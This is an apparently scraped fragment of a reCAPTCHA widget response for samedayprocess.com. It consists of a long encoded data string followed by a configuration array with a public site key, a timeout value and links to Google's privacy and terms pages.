uBU4w4skDsKCfRLDu8Kxw7UzRsOBMlXCvFtMEnRBUMK8wotpBTXDpVDCgzhsNnhfS2rClsONwojCmlnCsAsUcw9TwqoJF3I8w7PCkMKuw7luw7hTw5/DuMKdwqkGw6sSwpDDvUTDqzrCmMKcwrfDiBTCuF/[base64]/[base64]/DucKiGW7CiyjDsznCnzlrK8K9EUTDmShCw7lew59NwoPDgHQzwql6wpPDqMKmw6tlwq/Dh8KZES1wCcKkVcOOAMKCwrnCnE3CpQLCgzgOwpHCsRHDgWc4EcKDw7bDosO/w7vCksObw53CssKZa8KDwojDp3nDhA/[base64]/UATDt8OIMkDClwrCpMK8a8KeeUMmwqZyUsKFw6/CmTNiPcOWZsKrPGjDu8Omwpksw5fCnSTDqMKcwoAhWBYcw6XDpsK8wotFw7VPZcOybREywqLDq8KsYXLDijzDoF9CTcOOw5BqOMOKZVZLw77DqQY0asK2WMOIwr/Du8OpHcKpwrfDh0nCpMOkA28ELhQ6T07DvDzDtsKhHcKVB8O/RWbDtXozbBYiJcObw7IVw4PDjA9fAnk6JcKGwoMecntEEidqw5MLwo52NCcFAMKnwpgOwoUpHGBcUH5mACLCnMOUN3ItwrDCscKsKcOcLXfDnBvChxMGbyDDvMKHUMK9SMOCwq/DsWTDjzFSw6LCqiDCt8KnwrwjWMOWw6x/[base64]/[base64]/DusKgw6/[base64]/ClHnDscOdL8KrCHAvfsKKw6DDgDrDmMKsYsKnwpLCmHnDpm4CIsOyInbCj8KlwocPw7LDoUDDk01QwqNhbATDq8KcDsORw7LDqAlSZgV2FMK6VcK4Dh3CrMOcM8OQwpIfVsKEwpdhY8KMwo5RamLDi8ODw7/CtsOKw5E5SCVOwoDDikoSeUrCoD40w48owpzCuW0nwqZqJ3oGw5MAw4nDq8KmwoDCnihgwpp7DsOVw7R4EMKww6DDuMOwI8OzwqMcXgBJw7bCo8OyKDXCmsKTwp1Ow6fDmAENw7BPMsK7wqzCo8O4PMOcN2zCh1R/[base64]/w67Crj/Ch0J2wo9Rw7nCiWErbQQjw5TDmEFEwrHDlMK/w7k8wpYzw7XCtcOsQCs5DCbDo19uQMOFCMKhd0jCtMOTXnJSwozDh8OMwqjCgiDDu8KcQVgJwpxRwp/CuRTDn8Ohw5PCjMKWwpTDhcK/wp1CasKkAldHwr8QSVxBwoA4wrrCtsKYwrAyK8KyLcO/LMKgTlDCpXPCjC0BwpPCnsOVTDEYZ2LDvAg/GHrCjcKab07DtQHDuSnComgpwpp5bhfCq8O2YcKpwozCqcKxw5vCj2cZBsKQfi7DqcK4w5XCkQ7CvQPDjMOaaMOBRsKDw4IGw77ClBc9AHpDwrp8woI/ekxDc0FKw6kUw7xUw4jDm11WFnDCg8O3wrtRw5BAw6TCu8KYwobDqcK4YsO6cCZUw7RBwq8jw6dWw5kewo7DjDPCuXHCu8KCw7BPGmdSwoPDnsKSXsOrQX8Twr0yGwIUb8KffRU/ZcOWLsOOw6XDu8KlXmrCqMKlYw8fDHxMwq/CoBzDjgfDuAMENMK3YgTDjhxJRcO7DcOEL8K3w5HDhsOGcXUBw4rDk8KXw5siAyFXcjLCg3g8wqPCm8KZWVTCsFd5LRXDvW7DoMKCGgx/[base64]/ClADDh8KaDihyIFHCkXbCucK3L3nCnsOlw79pLQAYwq0eU8KzM8KhwpcKw5UtUcOyTsKowo1Cwp3DsU/CiMKOwq0qQsKXw5VKbE3DuHJcGsO9TsOWJsORRMKVMnrCsi7Dv03ClXvCt23Cg8Ozw4xpw6NOwrLCqMKMw4HCpHNgw4Y2OsKVwqTDusOswo/DgThnb8KcfsKYw7k4DV7DmsOgwqpOG8KOcMOnLEfDqMKDw6pqPBRNBR3CmS3DusKINR/[base64]/DnXRVWsKlw5AOfcKQwrBwU0DDpMOXMx1gJcKIw4rCuhDCtSs0J3J3wpfCtcOXb8OIw79owpVDwocGw7s/c8Ksw6jDl8KpLDzDqsOYwofCncOCNVzCqsKrwqrCukDDh2LDosOndx0mSMKMw5RIw5LDpFbDnsOCPcKvXwLDmk3DgcKrJcOBK0kvw6UcdcKUwq0xCMOnKDwmwqPCvcORwr5RwoJrc3zDjl8iwoLDosKzwrfDnsKpwqxBWh/DpMKCD14DwojDksK2XjQwDcKawpHCjDbCicOHfEQqwrLCmsKNIMOwUWzCpcOcwqXDsMOmw7HDgnAnwqRjZDQOw6BtUBIvAnzDicObJmPCrWvDm0jDjMKbGUfChsKTETfCmnrCjnxYJMOOwqzCsmbCpVMxFF/DrnjDhcKBwr0lDBYJcMOWe8KIwozCm8OaBg7DoBrDosOGEcO0woPDi8K+RGzCimXDuyEvw77Dr8KjR8O7RzM7dl7Cn8O9McOyN8OEFm/CqcOKG8KdZWzDlSXDtcO/QcKDwqt7wpbDi8OSw63DnA0UJCrDsGgtwrvDqcKLR8KCwqfDpTvCkMKGwojDrcKmAkTCkMOOH0c4w5EkB3zCtcOaw6PDr8ONDlNmw5Eiw5bDjW9ww6gYT2/[base64]/CpsOSCSN3TcK2wogJPcOMw63DnGwnVcKJOsO1w5bCihnDvsONw7hkC8Ovw4HDpStNwpzCnsOQwpUMXQ1IfMO/SS7CmQkqw7wlwrPCphTCgF7DgMKIw49SwrXDhlXDlcOPw5/Cs33DjsKRbcKpwpJQYC/[base64]/[base64]/Cgx/[base64]/[base64]/[base64]/CgMOfVSxpwroOwplWXMK5d8OUX8OCcWBlUMKcLxvDjMOWGcKIQht3wr3DqcOdw6bDu8KNMmVfw5g3EhfDghnDksOFLMOpwp7Dky3CgsO6w4lZwqJLwphUw6cUwqrDnVdbw6U6NCVYw4nCtMKQw7XCq8O8wq7Dt8OewoMAeXh/[base64]/DosKjaxMZFcKtZsO8XcOdwqDDtcObw6TClXvDtTFhMsOeJcKUd8KiNMOfw4DDkXM9wrrCrzp+wqkUw44HwpvDscK3wqfDnXfCrFHDhMOnPynDlgfCk8OIC1Blw7dcw7PDlsO/w6ZWOxfCtMOMMm1kK2tgJMOXwpELw7lcMG1Cw49Ew5zDs8Otw6rClcOFwr12McKOwpRew6vDvsKAw6B9ZcOESDXCiMOlwohDIcKyw47CmMOWVcK/w6cyw5xOw6ljwrjDp8KZw7gGw6XCk3PDsng8w4jDgkvCqApPTnfCnl3DtsOWw5rCnWTCm8Kxw6XDuFzCjsOFesKVw5rCmcOtZydZwo7DusOAAEjDmCJLw7fDvVA3wq4IMnjDtRhvw7AQEh/DoRTDoTPCnF5yGVwRFsOCw4BcGsKNGC3Dv8OTwozDiMO7BMOcWsKbwp/[base64]/DkHwawozCinJiDljCgsKbw7fDsh8SVMKYw4NEw6zDgMK4w5LDicOwO8O1wqNcecKpSsKGacKeDWQiw7LCgMK7bMOiSUJpUcOSFinClMOSw5d6BTHDs2bDjD3Do8OaworDrFjChHHCiMOYwqF+wq5Dw6BiwpfCqsKbw7TCsx5Twq1GfEvCmsKbw4Q6SE4MemF/UW/Dp8OVci8BDilPe8OEO8OTDMOofBDCtcOGNg/DjMKWGMKdw5zCpwd3DCYtwqciGMOEwrPClSt/PMK9agDCnMOXw6d1w4sibsO/[base64]/w70ew7FPDcKLw5dqWMOUXcK/wqh/w4oRUSBKw4fDnGlOw4tXA8Ojw70Sw5zDn3bCkwUdZcOaw5xTwpptccKlwofDsxfDjCzDo8Kgw7zDlVpiQitow7TCtBIfw5vDgjXChF/DiVUNwqF2Q8Kgw6Y7wpNmw7QWJsKHw7TDh8Kbw6h7CxzDjMOcfAgGXcOYX8K9FVzDs8OTLcKlMAJJYsKoa2zCs8OYw7zDucK1CQ7DlsKow7/DvMKpfiI/[base64]/DqkTCtsKybgTCo1TDgjTCncOYOFIJC2AQwoJxwqRlwpxGbQB9w6bCs8KGw6DDvhAowqYZwp/DsMKvw6IAw7zCiMOzQUFcwrp5UmsBwpfCsWdXYcOywrHCuAhBchHCl2VHw6TConRNw4/CocOUWyJ0WAzDrgTCkw8MajBEw7tbwpw8I8Olw6XCp8KWa30qwr5QVDTClsOHwrAowrpzwoTChlLCp8K0BRbCsjhzTcO5YRrDtXcdfMK7w45qNGZtWMOxw7t8C8KqAMOOM1JnCmzCgcO6RsOCaA7Ds8OYGAbCqgHCuGsPw6/DgWECTMO8wovDvHAYXgMZw5/DlsOZRiMJPcOzMMKmw5/CoHfDm8OINsOKw5F4w7LCtMKAw4nDmF/Dr3LDlsOuw6DCuWPClWjCosKqw7kyw4R5wrdqdyonwqPDvcOmw40owp7Dr8KRQMOFwqpCRMO4w4wLI1jCgmdaw5lnw4xnw7YZwpDCg8OJMB7CiSPDnE7CsxPCnsOYwqnCkcOKGcOlWcOhPXA9w4Ziw7rChmLDmMO0K8OFw71Mw6/DlxpzFTnDkynCkC1uwojDqwM/Jx7CpsKdFDBsw5pZZcKsNlHDrRFaKMOLw5F+w4TDkcOAa1XDtcKAwo57KsOvS1zDnSAbw5p5woBdB0lCwq3DgsOTw7ojHElKPBvDmMKZBcK1QMO9w4svF3gZw4g9wqvCkVkKw5DDsMKkAMKPE8KuGsOdW0LCuUdqQVzDg8Ktw7dEGMO7w4jDisO7dm/CtSXDkMOYIcK7wo8twrnCrMOfwqfDuMKbesORw4XClEM+YMO6wq/CnMOyMn3DnmcNGcOjCTc3wpPDpsOeAAPDhkx6dMOXwqkuemZDUj7Dv8KCwrdFbMOrD23CkyHCpsKLw61Bw5Eow4HDuQnDsmgpw6TCkcKRwqQULsKmb8K2QhbCtsOGJgtMw6RDZlBgaWzCq8OmwrB4Ug9CCcKEwoPCtn/[base64]/DjsONwpVqRsOnw6nCiBA0bEfDpTLCq8Opw6svw4TDuMKYwrTDhxTDohjDpyjDocKaw7QQw5sxacK3wqgZTCN3LcOjBGkwe8OxwrAVw6zCgDXCjFDDqEzClMO0wpjCmHvDrcKAwpvDkEDDicOOw4TCmQ0Mw45vw4klw5UYVmsWMsKkw4YBwpzCmMOLwp/DqsKCYRnDicKfNg4qecKTdcO8fsKJw5tWMsKGwptTLT7Dv8KowoDCskNrwqLDlwDDhQDCoxlTCD1ywrDClFnCnsKic8OPwo4kNMKdbsOjwoXCpBY/UHNsD8K5w51YwqJjwp59w7rDtiXDq8Oiw4Ikw7LCtGYWwooDVsOKZGXCrsOowoLDnxXDtsO8wr3CqVomwpkjwotOwrIxw7BaJsO0GhrDtR3Co8KXE2PCm8Oqwr7CncO4DFBdw7nDmz1HRCvDpG/[base64]/CmGPDhjPCgWpUSG4hwqNXw4HDpFrCvjnDmsOywqQKwoPDlR0iCiMVwprDvGVVUxpuRCLCv8Ohw45Vwpwfw4QcEMKIP8Knw6IkwokrYUnDu8Kyw5JUw6fChhlvwoIFQMKXw47CmcKhP8KhEV/DnsKZw4jDgQ9JaEV3wrsYEcKhP8KbVDvCjMOrw4vDhsOlG8OTDAI+PU0bw5PCjwBDw5jDu3nCjHAWwo/[base64]/ChT81acOFZjTDtBYPb3zCnsKdBxjCnn45wp1fG8OlW8K/[base64]/[base64]/CqsOrYMKNRSQ6wrU7w5UxfMKLw5Q5Bylrw5NSY1YtO8OGw5XDrMOkdMOSwpDDpwrDmjvCvSDClWRNVsKFw5cNwpQOw5oLwq1CwoLCgCHDjQFIPQBJUzfDhcOGbMOpfHvCicO0w68oBQ8nLsOfwokfA1gywr8IFcOtwps/[base64]/OyRFwo1QAMKTw7HDllofZGdHCcK9w78gwphBw5DCjsOrwqMwVsOZM8OHHy7CsMOSw4RTOsKPFj50V8OrKyvCty8Rw79bOsOxAMKhwqlVYzwUW8KWHgXDngIlVi7CigXCuDttasO8w7XCqMKyWyJqwqsiwrVUw4p4QAhIwq4xwpTCph/DgcKqJkU2DcOEOTsrwoYQc2UDFQQHdgUBTcOlcMOJbMKJFwbCuRHDi3VBwrIFVzIIwoDDtcKNw4vDisKJeVDDkjRawplVw6licMKGeHHDs2AtQ8ORFsOZwqnDpMKoDypWY8KHax9cw5TDrUApJDtfb2UVeG8/X8KHWMKwwqsgNcOGIcOrOsKPXcOLHcOPKsK5P8Ocw6pVw4ETUMOMw6hoZy4AMHJ7DcKbTBdjHVR1wqzDrcOgwp5+w6g/[base64]/CvgXDu8Ktw5fDrMOow7bCqMK0w6o3HHRPMFzDqisXw4wWwrxjDGQDN3jDjMO7w7PDpE3CuMKubAXCtUXDvsOjA8KlJ1rCo8O/[base64]/CoUgFVMKsJcOOKsK6w5YHEhLDr8Ogw67ClcKIw4TClTnCmjXDqh3DnELCuEnDnMO9w5bDjULCkjxme8K4w7XCjxzDqW/Dg2oHw7Qbwp/DrsK5w7XDjR1xTsKowqvCgsKvecO2wpfDpsOUw4nCgX1/w6VjwpFHw6p0wqzCqg9Ow5NQL0HDh8OASm7Dt2bDhsKIFMOyw7JNwog9OMOuworDkcOLDwXDqxIcJQ/ClTJdwrhtw6DDn3MhGiLCkEg/I8KeQ35Kw5JRHgBvwr7DkMKJIUt9w7xXwolXw4cJOMOpXsOWw5rCgsKMwr/CksOlw6JJwrzDvRt0wrzCrTrCm8KzeB3DjjPCr8KWLMO3eA0nwo5XwpdRJTDClSJ7w5s3w4FGWX0AdsOLO8OkcsKAD8O7w6pGw5bCs8OAUCDChTMfwpMxU8O8w6vChXM4ZVHDpDHDvm5Ww6jCoxAkTcOtGj/Dn1/CrgAJUSvCvMKWw65JSsOoLMO7wp8kwqcVwo9jVCEsw7jDh8OkwpLDjEt0wr/[base64]/Cp3oCccO8wqAYw5fCoi7Dm17Do2bDnGTCjHTDmsKfT8OPbQIwwpNYFS46w6kNw7tSB8KHC1I1KWRmHxsNw63Cm0DDklnCr8OMw5F8wqMuw5zDrMK/w6tKVMOmwrHDrcOlKgTCujXDucKfwpNvwrcSw6BsEELCrzNwwrwvLDzCrsOuQcOHen/CnFgeBsOKwpcbY0sCPcO9wpXCgh8Rw5XDtMK4w5LCmsKQRC5wWMK/wo/Cl8OeWDjCrcOgw6bCmy7DucO1wr/[base64]/wr/[base64]/Cik3Cq3jCmMOeT2zCuEhPYMKhDDPCncORw4EWGRRrVF9iEcOqw5TCssO6D1bDqAciGjc6WmfCvw1XQQ4RThEWd8KKKV/DlcOhNcKtwo/DvcKKREkYWxDCrsOOVsKew5XDjR7Dp1vDgsKIw5XDhyJXCsKWwrjCkQDCqkLCjMKIwrXDpsOvblBGHnXDvVsILRpUMMO+wp3CtG1rUkggTw/Cu8OPfcO1f8KFbcKcDMKwwrFMNVbClMOGBwfDpsKZwppRLsOFw4YrwqjCgDVUw63Dm3Y1AsOAVsOSdsOGYQTCqyDDp3hZwrfDpkzCiwAoRgXDp8KQasOJQ2jCv2w+EcOGwplKF1rCuyQOwol/w7zCh8KtwrFqQGPCkBTCoCM5wpnDjzIEwo7DhlQ3woTCklw5w6DCqQ0+woEsw7EFwqEmw7N2w6M+NsKKwoTDoU3Cp8ObPMKSP8KLwqzClzdwVyEIdMKcw4zCosOdA8KVwqF5wrEaAy5vwqjCuUA0w5fCjhhpw5XChkN+woItw5bDslYTwrU8wrfCtsK9bi/[base64]/S3/ChnfCi8OSw6nCusOdf8Ocw6o4woTCoMKHDhM4URYQFsKvwoXDmXPDpnzCiyMuwqkhwq/DmMOYG8OIWS3Dqgg3T8Ojw5fCshlbGVUNwo/DiDRbwogTEm/[base64]/wpPDqUsAw5Z5IX8wZUnCom/[base64]/Cq1LCk3RgE8KveMORw74Ew7gPwohGNg/CmMKmUinDjcKtdMKgw5oRw6d8W8Kjw57CrMKOwrzDvyfDtMKhw4fCl8K3a0PClnQ0W8OXwrHDrMK7wpAxJ18kPTrClj98wqPCvUxlw73Ct8Opw7HCnsOYw7DChmvCqsKlw6bDvGDDqFbDisKTU1BtwqA+SVDCvsK9w63CoH/CmUPDusOCZBZ+wqARw5oWTD8venUiUTRcCsKnQ8O+DMK5woHCui7Cr8ORw7xdZDhyOgLCjHI6wr/Cm8Orw6HDpFtWwqLDjQNyw6DChwZSw50yecKFwrcuCMK0w7EtbCcSwpjDsWtuJ1kEVMKqw4dMZgsqDcK/TgfDnsKsVVLCrsKCPMO4JV/DtsKtw7tgO8KWw6pqwp3Dn3x9w7vChHnDkFnCm8Ktw7HCsQVpIcOdw4YAVRrCksKxEEg8w40IJsOsTjNRQ8O0wpk3RcKLw5nDnHPCscKlwqQIw456P8O4w4U4VFFkWydzw6EQWljDuFAFw7LDvsKpXFwWMcKrWMKrSThNw7fCtlp4ShN0LsKKwq/DuikQwrRfw5g6HmzDpg7CscK/GsK5woLDu8OzwpvDgMOJFBzCscKpYR/Cr8OIw7hkwqTDnsOgwpxTasOPw4dXwqsIwoXDiXMFw5VpXMOBwp8TMsOtw5XCg8O+w6AdwojDl8O5XsK1w6FewprDpiYDM8KGw4htw6fDtX3ChUnCtiwawp0MM0jCjCnDjiRKwpTDuMOjUFhiw4BMB0fCucOTwpnCklvDnmTDui/CjMK2wrpfw45Pw7XCqnLDusKEYMOBwoIJaiIWw4Q9wpV4anlTSMKDw4JiwoLDpRI4wofDuEHCuUrCvkF0wpDCuMKUw5/CqREawqxlw5RJK8Obwr/Cr8KMwpTCh8KOWW8gwr/CksKYdDHDjMOtw6knw7DDpMKGw6FnaFXDsMKEJynCiMOXwrB2VTVUwrlqMcOkw4LCtcOTHEYQwrgWZcOfwpwuNGJZwqV/T1XCt8K+UwHDhV4Lc8OWwofChcO8w4LCu8Oyw6Ntw7TCkcK1wpFuw4rDvMOvwpnCuMOvQiY2w4bCj8Ocw6bDhjszHwRtwo3DvsO5AFXDqiTCo8KrV0PDvsOFRMKcw7jCpcOBw4vDgcKywodtwpB/wq0Ewp/DoAzCljPDny/Cr8OKwoDDq2omwrNTMsOgF8KKJ8KpwpXCmcK0LsOhwqR2MWlLJsK8N8Oxw7wawqFSccK/wpgjTTNAw7Z1QcKkwpsbw7fDjUdLTBzDl8OvwoLDucOSLTHCmMOKwoQ3wpkLw7pfJcOWXXBQCsKbc8KgKcOxATLCtkURw43Dr1osw6hPw7Idw6LCmEI+L8ObwoTDgEoUw6PCggbCvcKGDm/Dv8OjNFpRYlsDJMKEwr/Dp1/DvMOtw5/DkmLDmMOwYHXDhBJuwoN8w5hHwqnCvMK0wpwkNMKIdxfCuxXDoA3DhS7Di3NowpzDk8OUZw4Yw6hae8OVwolzZsOORWJhRcO+NMOCd8OxwpzCsm3Cq08rAsO0Ox7Cu8KBwoPCv0ZowqhBMcO5O8OJw47DgBtXw77DomxAw5PCq8K/wozDuMO9wrDCoWLDoQBiw7zCiSfCvMKIH2YRw4jDoMKNf2PCt8KYwoUHOV3DvFjCosK9wpTCuToNwovCqjLCisOvw6AKwr0/w5/DiRUmMsO/[base64]/DiA7CvMKkw6HCrMOUO8OABMOodcOfD8Kew55cS8O/[base64]/DvcKaw6jCgMKBw5JHwoZHFiTDgz5Qw7jDv8OwAsKowrPDg8K+wp9VXMOAFsKKwoB8w6kdETEvSjTDkMOmw5XCoBzDkGDCq1HDgDd/fHk0dxrCsMKlZUkDw4nCuMK6wpJ8IcOPwo5qTibCgHEww7HCvMOjw6fDvnk/YQ3CrENmwqpSDsOqwqfCoRPClMOqw58Nwps4w4Fhwo9dwpPCp8Kgw5nCgsKecMO/w6tuwpTDpX8Pb8KhIcKBw6XCtMKowoTDn8KpbcKXw6jDvDZMwr1qwqV4UCrDngLDsRpkRBMJw7BfP8OhEsKsw7ZqF8KPKcOMdwoPwqzCisKFw4XDhmzDoxHCilh0w4ZrwrJhwovCnixCwr3Clk8/HcKrwrZpwpTDtMKGw7MzwpAAJcK0QmTDn29ZE8KvAB0IwqfCj8OgR8OSHXABw71ZasK0CsKBw4xFw7LCqcKIDHBDw6IawrzDvxXClcOkXsOfNwHDo8ODw5VYw4ocw4/DqjnDsFJZw4kRCSDDjiEVH8OfwoTDiVcGw5bDjsOcRmA3w6XCqsKiw4vDkcOsaTZ7wrkYwoDCjRwxXRXDmAXCpcOJwqnDrUJVO8KFPsOMwp3DqH/Cn3TCnMKGAX4Uw7VcNWzDuMOOVMK/w5DDrFPDp8O8w6EhZ3lFw4PDh8Oewpc4wp/DnT/[base64]/wrF+wo7Dh8Ouw6BRXMOiDsKmwpbDgMKLw7ZOd0Rpw55cw73DtXvCqDojexYyMVrDo8KBcsKRwodvUsOsd8KgEBdGY8KnHTE+wo97w6oQZcK/D8O+wqTCvnjCvQgkEcK4wrfDrxYBdMKEF8OKbCgcwqrChsOCUF/[base64]/wq7DuFAOM8K4I1JTJcKkwqXCkcKdw6TDinoZecKQM8KwI8OQw5UHP8K+K8K0wrrDuW/[base64]/w6PDocOiwqEUBCDCvMOpw5Muw7RlwqzDrFBPw7s6w43Dp1Bqw4VRb27DhcKTw4EqbHk3wq/Dl8OhEmAKKsKmw7pEw7xGL1FTTsO2woMhF1N6ZRNawr14d8Ofw79ewrVuw4XDusKow69vIMKGEG/DvcOow4DCtsKrw7BfEsORcMKVw4DCuj0xB8KGw57Du8Kfw50gwpPDhGU2WcK+W2UWD8Ohw6Q6GsO8dsKOGETCuHNUZMKtWjTCh8OFCTbDtMKBw7jDncKTNcOfwo/DglvCmcOUw6DDuj3DiFfCg8OUEMK8w6o+VjViwooTFgQ5w5TCucK8w7vDi8KKwrDDp8Kdwq1zWMO5w6PCp8ODw6kZby3DnF4UCF5/w681w4BhwoHCllLDnUsBECjDo8KeTFvCriDDqcKWMjnCjcK6w4nCnMKlLGluO0ReC8K5w64CPTPChn5Tw6rCgm0Hw4sJwrjDjcO5ZcOTw4/Dv8K3JFTCm8OBJcKewr14wobDkMKSCUnDgG0Aw6jDi0sfbcKGU1tHw5bCiMO6w7DDr8K1HlrCijgDCcOMFcK6RsOzw6BACx7DkMOSw4bDocOGw5/Ct8K0w6kdPMKHwpDDg8OaSwnCscOPVcKMw4ldwqjDocKuwrpnbMOUU8K/w6EXw6nDu8O7fFbDvsOgw6HDryRcw5QlfsOpwrEwYV3DuMK4IF5/w5DCl3tawpTDuwvCj0zDsUHCu2Nww7zDrcKowonCpMOFwogvX8OLQ8OoUsKCDV7Ds8K/bQo6woHDk3xzw7pDIiQgJUwJw5/CtcOFwqDDocKVwoV8w6A/eBQgwp96VRfChsOOw4vDmMKTw7jDtg/Dv0Eow4fCssOeHMOQbA7DvE/DsU7Co8KyeC4NRknCjkTDssKJw55pbggmw7rDjxREdh3CiUPDnQIncyTDgMKGc8Owbj5CwopMPcOwwqYsfidtTMK2w6XDuMKIEgwNw7/DqsKGYmAPTsK4VcObSXjCs3kXw4LDjsKZwrhaOkzDtsOwP8KGG2vDjjrDnMK3VT1gF0PCu8Kfwq8xwokCI8KFZcOQwrvCucOHYEZqwr1rasOvKcK3w6jCvm9GMcK4wrRtGyQxIcOxw7vCqHPDpMOZw6XDj8KTw7/[base64]/[base64]/DvE3DrMKzw4lww7HCs8ONw71JGSTCoSLDjDptw40BcmTCkXTDo8K2w5ZYJH0vw6vCkcKNw5zCssKiOzsKw6YDwphDL2FMQcKgDUXDgMOJw7XDpMKKwozDrMKGwpHCnTfCuMOUOBTCuTwdEGhHwoHDgcKHO8KkW8OyH1/DqsORw7QhTMO9eT4oCsKUS8K/FQbCjF3DnMOlwqnDq8OqdcO4wqLDr8Kow5LChE05w5Aow5Q1BV0YYFVswpvDl2DCtSHCt1fCs2zDpDjDjnbDg8KPwodcckzCunI/J8O7wpkCwrrDtMK/wqcCw6sKFMOzP8KWwqFiBMKQwpnCmMK5w7VRw6l1w7A3wr1MGsKvwpNLDWvCplcow6/[base64]/[base64]/[base64]/ChgNow4jDo8OHGyQdw6LCkMKzwo9Dw5Irw4nCowBPw4IZUhJkw7XDscKhwonDsjjDoSscdsKrOMK8woXDjsOIwqIlIXkifD8LFsOLFsKhbMOKCl7Dl8K7e8KZdcKtwpTChkHCgQAKPEsmwoHCrsORETHDkMKAKnzCnMKFYT/DhAbDu3nDmgDCnMKAwpwQw7jCqAdseHnCkMOaJ8KQw6xWWnrCo8KCOAEMwqkALxAaNHdtw4/ChsO8w5V2wqDDh8KeOsKeL8O9IwvDtMOsOsOHXcK6w5ZEQHjCm8O1FcKKKsKuwrxnChtAwqTDrHMlOcOowo7Dr8OYwo1Pw4HDg2loIGMQd8KZf8Kvw44Pw4wsOcOvRG9ewr/CglHDjHXCncK+w4nDhsOdw4Atw509JMOXwpjDisK8d1TDqBRUwoLCpVdOw6VsVsOKfMOhCgccwqtXSsOlwrPClMKMNcO/e8Kuwq5faWLClMKQOcKCXsKqOEAVwotKw5IfW8OfwqjCkMOiwoJRNsKRZg4vwpYmw6XCkiHDtMKNw4dvwqTCrsKYBcKELcKsfCdawqh/BwjDu8OGJ1h3wqXCiMKpR8ObGj7ClS3CmycBY8KobsOfEsOTJ8OjB8KQHsKrw6jChEnDkFjDhMKuQVnCv3/Cn8KtccKJwrbDvMO/w5dZw5zColMIMFbCnsKRw5rDuRXDlMKpwp0xGsOuX8OxTcObw6BLw5vClXLDjFDDo0PDkwrDrS3DlMOBw7R9wqvCm8OswrppwoQUwocTw4lWw7LDisKGLx/[base64]/DhsKILMOLY8O1PkZtw5TCs0LDnQwSw6DCscO4woZIFsKhJnBiAsKxw7gRwrjCgMOMOcKJfiRWwqLDs3vDq1QvdDPDucOuwqtMw5N4wqDChH3Cl8OmesOMwqQgaMO5H8O2w5/[base64]/[base64]/DicKAw4okwr5/IBAReMOww5vDnjTCoDBrTSnCvsOxdcOdwrLDl8Oww6TCoMKcw4/ClwtpwoZWHMOoQcObw57CpH8bwrx9fMKBAcO/w7zDiMO8wpJbNsKpwo5PIsK5Uyx4w5bCscOBw5XDlgIfdU9OVcKww5/[base64]/DuxrDm8OTBF1WGWMofcOFwrfDiFlPGg8ww6jCrsO4FMOPw5IyMMO7N1APAX3CosK9BBfCiiFEaMKmw7zDgMKzEMKFJMO7LhrDnMOuwpjDhxzDkWR/acKwwqXDtcOyw49Gw5obw6bCgEHDkDVRB8OQwqnCrcKLIjp7d8K8w4htwqjDpnPCgMK/[base64]/DsUYXQMKsa8KpwqU5wqzCosOsRTsYwpLCocO0wrcPdSXCtcKMw7JVw63CpsOqJMOocQpPwoDCmcOyw6xywr7ColXDvTBWdcKQwoYUMEQmM8KjW8OswonDuMODw4HDlMKxw6JIw4DCt8OeOMOPDMOfTjvDt8Onwo0fw6YJwpAEXV3CjRzCgh9bJsOvBm/DrcKqKsKvbm/DnMOpHsO7VHjDrMOmdybDjB/DvMOAL8KoHB/DuMKFIEdUan9VGMOOIwMqw6J0dcKlw7tjw7zCjHAOwrvDlsOTw67DpsK9SMOcKQ5hHioxLDrDicO7ZhkSAsOmRnjCn8OPw57DuElOwr3CscOsVycfwrMaOMKUUMKzex7CgcK3wrE1L2fDicO/M8K9w6Njwp/DhhzCnh3DkRhew7EFwoLDn8OzwpMcKFzDvsO5wqTDozhkw6LDmcKxAsKjw5vDpU/[base64]/fGRuPsOhwpzDrxnDtsKXw4DDj3jCiMKewrc6XHPCvsOhV8KYUGwsw494wrbDh8K3wqTCssOtw7VLDsKbw6RHTMK7N2Y/[base64]/[base64]/CnsKsw5LDowDDjSrDj8KcCx3Cu8ORR8OXVcKUWMO8SnrDoMOmwqZiwoLCmUNCNRzCv8Klw5QsWcKdQUfCrzjDqXMUwrVnagAWwrcoT8OvHHfCnhTCjMKiw5VXwpk0w5zChm3Du8KCwpBNwpFqwotjwrsYawTCgcO8wq12J8KZXMK/w5t7BV5uCkJaXcKvw4Inw6PDu0wRwqXDolwEcMKeEsKtNMKvRsKqw4p8GcOkw5g9wq3DuDhvw7A9NcKUwrAqBxd5wro3DEzDl3R2wppjD8Ocw6/[base64]/[base64]/[base64]/[base64]/Cv8OMw4ljwqLDnMOvw5DCo2ALw79xw6rDl3vCsm3DrgLCsVnCo8OXwqrDvcO9QSF3wq1+w7zDsGbDl8K3w6DDtxVcAVzDo8OmXXAuAMKkRwUJw4LDixDCiMKbOl/CvMO+CcKNw4vCssOLw47DisKYwpPCrUlewot7PcKOw64rwrNdwqDCnh7Cn8OGdH3CsMOpbS3DmsOWayF4IMOOFMKdw5TCpMK2w67Dm25PH27DjsO/w6FowprChU/DosOrwrDDm8OvwrBrw7PDpMKZGjjDuT4DFjPDo3F+w7JBZXHDkzHDvsKAR2TCp8KlwqgBchMCHcKLG8Ktw5XCisKZwo/ClhZcam3Dk8OOH8K9w5VSIWTDnsK/wrnDi0JsUlLCv8OPB8Kuw43CthV/[base64]/Dons8SsOkwqV9wqZjXyTDsVY2VsKFw53Ci8O7w5kedMKeW8KQw7N6w5sAwoDDisKMwr0yX2vDpMK9w4g9wpElaMOndsK5wozDqVR+MMOwWMKdwq/Dn8KbEXwyw7fDhRHDvCTCkw5sAUwkMzXDgsOxEQENworCqH7ChmXChsKBworDjcO1bD/CjVTCmT1zVGrCpkHCuCXCocOqHwvDkMKCw5/DliZew5pZw7TCrBTCmMKsGMOOw7DDjcOjwoXCmi54w4PCvTotw5zCpMOfw5HCkUBswrzCj3rCoMK3DsKBwpHCuFQIwqd1XVnCv8KCwr0owps9Uk0twrPDmh5mw6NYw5TDsSIREC5Vw6UWwp/Cum02w5QKw6/DqFfChsO7LsKrwpjDisOUfA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.samedayprocess.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22stOxpra7l5pSidBhNitzKPp65x1M/51Kz5heKZjJsw4\\u003d\x22,1,0,null,1,1768996293583,0,0,[250],null,[78],\x22RC-w0ppkzMpc4Efmg\x22,null,null,null,null,null,\x220d